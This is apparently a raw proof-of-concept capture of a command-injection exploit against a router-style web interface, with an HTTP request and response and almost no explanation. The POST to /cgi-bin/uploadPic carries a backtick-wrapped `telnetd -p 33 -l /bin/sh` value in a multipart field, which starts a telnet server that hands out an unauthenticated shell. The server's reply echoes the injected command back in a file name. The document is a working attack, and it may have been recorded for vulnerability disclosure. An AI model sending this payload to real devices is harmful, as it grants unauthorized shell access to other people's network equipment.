 POST /cgi-bin/uploadPic HTTP/1.1
Host: 192.168.10.1
Referer: http://192.168.10.1/login.html
Cookie: bLanguage=cn; user=admin; workMode=slave
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 310
-----------------------------11
`telnetd -p 33 -l /bin/sh`aa-------
-----------------------------11
22----
-----------------------------11
33----
-----------------------------11
44----
-----------------------------11
55----
----11
filename---
-----------------------------11
77--11
HTTP/1.1 200 OK
Content-type: text/plain; charset=utf-8
Pragma: no-cache
Cache-Control: no-cache
{"statusCode":1,"fileName":"images/tmp/ad_images_tmp/img_P_`telnetd -p 33 -l
/bin/sh`_"}